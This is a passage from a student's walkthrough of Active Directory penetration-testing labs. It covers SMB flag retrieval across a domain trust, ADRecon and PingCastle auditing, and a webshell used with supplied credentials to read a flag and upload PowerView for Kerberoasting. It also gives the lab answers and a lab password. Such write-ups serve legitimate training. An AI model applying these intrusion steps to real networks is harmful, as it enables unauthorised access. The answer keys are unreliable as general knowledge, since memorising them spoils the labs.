get Users\Administrator\Desktop\flag.txt flag.txt the flag will be downloaded from DC03 to our ATTACK01 machine as ‘flag.txt’
Exit the smb server, run
1
ls flag.txt
on the ATTACK01 machine to confirm download:
And cat the flag:
So we also in this section used the established trust between INLANEFREIGHT.LOCAL to FREIGHTLOGISTICS.LOCAL to get access to DC03 within FREIGHTLOGISTICS.LOCAL with compromised INLANEFREIGHT.LOCAL.
 _Figure 71.1 — Lab execution and output verification (Page 71)_
 _Figure 71.2 — Lab execution and output verification (Page 71)_
 _Figure 71.3 — Lab execution and output verification (Page 71)_
 _Figure 71.4 — Lab execution and output verification (Page 71)_
Additional AD Auditing Techniques
Lab Question (Page 72): Take some time to experiment with the tools from this section with the spawned target. When done, enter COMPLETE as the answer to this question.
Flag / Answer:
COMPLETE
Technical Methodology & Exploit Execution:
First, we will xfreerdp login to our target Windows machine (‘MS01’) Let’s first try AdRecon – that can be found on ‘C:\Tools’: we can open it with the following powershell command: .\ADRecon.ps1 Lets run:
Lets observe the output:
 _Figure 72.1 — Lab execution and output verification (Page 72)_
 _Figure 72.2 — Lab execution and output verification (Page 72)_
And open it
Technical Methodology & Exploit Execution:
.\PingCastle.exe
Lets run health check
 _Figure 73.1 — Lab execution and output verification (Page 73)_
 _Figure 73.2 — Lab execution and output verification (Page 73)_
 _Figure 73.3 — Lab execution and output verification (Page 73)_
 _Figure 73.4 — Lab execution and output verification (Page 73)_
And open the report
1
Run and default domain 'INLANEFREIGHT.LOCAL'.
And open the report:
 _Figure 74.1 — Lab execution and output verification (Page 74)_
 _Figure 74.2 — Lab execution and output verification (Page 74)_
 _Figure 74.3 — Lab execution and output verification (Page 74)_
 _Figure 74.4 — Lab execution and output verification (Page 74)_
 _Figure 74.5 — Lab execution and output verification (Page 74)_
And start to investigate
 _Figure 75.1 — Lab execution and output verification (Page 75)_
 _Figure 75.2 — Lab execution and output verification (Page 75)_
 _Figure 75.3 — Lab execution and output verification (Page 75)_
 _Figure 75.4 — Lab execution and output verification (Page 75)_
Capstone: Skills Assessment
Lab Question (Page 76): Submit the contents of the flag.txt file on the administrator Desktop of the web server
Flag / Answer:
JusT_g3tt1ng_st@rt3d!
Technical Methodology & Exploit Execution:
at first we are presented with a target machine, which initially we do know the following information: there is a web server in it, the admin credentials ‘admin:My_W3bsH3ll_P@ssw0rd!’, and the url path ‘/uploads’ is active. First lets run ‘nmap’ on the target to determine in which port the web server is running on, we will use the command:
1
nmap <target-IP> -sV -p 1-4000
The web server is running on http port 80, on a Windows machine. We can also observe smb and rcp services running on it. Anyway lets go in to the web server on the ‘/uploads’ path on the browser:
 _Figure 76.1 — Lab execution and output verification (Page 76)_
 _Figure 76.2 — Lab execution and output verification (Page 76)_
Lets select the former and enter to ‘antak.aspx’
We have 2 possible paths – ‘antak.aspx’ and ‘web.config’. Lets select the former and enter to ‘antak.aspx’:
We are requested to enter credentials, lets enter the provided admin credentials and login: → We get to a webshell:
and in the bottom of the page input bar with commands:
Lets enter:
1
cat C:\Users\Administrator\Desktop\flag.txt
and then select ‘Encode and Execute’:
And run →
 _Figure 77.1 — Lab execution and output verification (Page 77)_
 _Figure 77.2 — Lab execution and output verification (Page 77)_
 _Figure 77.3 — Lab execution and output verification (Page 77)_
 _Figure 77.4 — Lab execution and output verification (Page 77)_
 _Figure 77.5 — Lab execution and output verification (Page 77)_
 _Figure 77.6 — Lab execution and output verification (Page 77)_
working directory
Lab Question (Page 78): Kerberoast an account with the SPN MSSQLSvc/SQL01.inlanefreight.local:1433 and submit the account name as your answer
Flag / Answer:
svc_sql
Technical Methodology & Exploit Execution:
we will need to bring ‘PowerView’ to the compromised Windows machine, and use it to initiate Windows Kerberaosting attack. First let’s explore the webshell – let’s start with ‘pwd’ to determine our present working directory:
Ok that’s nice.. let’s see if there are some TOOLS in ‘C:' directory as we always worked with in this module:
Nope.. no tools And whatever we do have in this target machine is not enough, we need to bring in ‘PowerView.ps1’ to the target machine. Luckily the webshell provides us the means to upload files from our pwnbox (attacking machine) to the target machine:
 _Figure 78.1 — Lab execution and output verification (Page 78)_
 _Figure 78.2 — Lab execution and output verification (Page 78)_
 _Figure 78.3 — Lab execution and output verification (Page 78)_
path (‘~’)
So, the method will be a. get ‘PowerView.ps1’ on the pwnbox. b. upload it to the webshell via the upload option. c. bring it to the pwd path we seen ‘C:
windows\system32\inetsrv’ for convenience of use. So first let’s download the PowerView from here to the pwnbox machine:
And for convenience we will download it directly to the pwnbox user’s home path (‘~’):
Enter ‘Save’ to download.
When downloaded – lets confirm download with ‘ls PowerView.ps1’:
The file exists! Now its time for step b and upload it to the target machine. For that we first select ‘Browse…’ to select file:
 _Figure 79.1 — Lab execution and output verification (Page 79)_
 _Figure 79.2 — Lab execution and output verification (Page 79)_
 _Figure 79.3 — Lab execution and output verification (Page 79)_
Upload the file via selecting ‘Upload the File’
Technical Methodology & Exploit Execution:
Move-Item -Path “C:\PowerView.ps1” -Destination “C:\windows\system32\inetsrv\PowerView.ps1” -Force Then we will confirm file transfer to our desired present working directory path with the command: dir | findstr PowerView.ps1
 _Figure 80.1 — Lab execution and output verification (Page 80)_
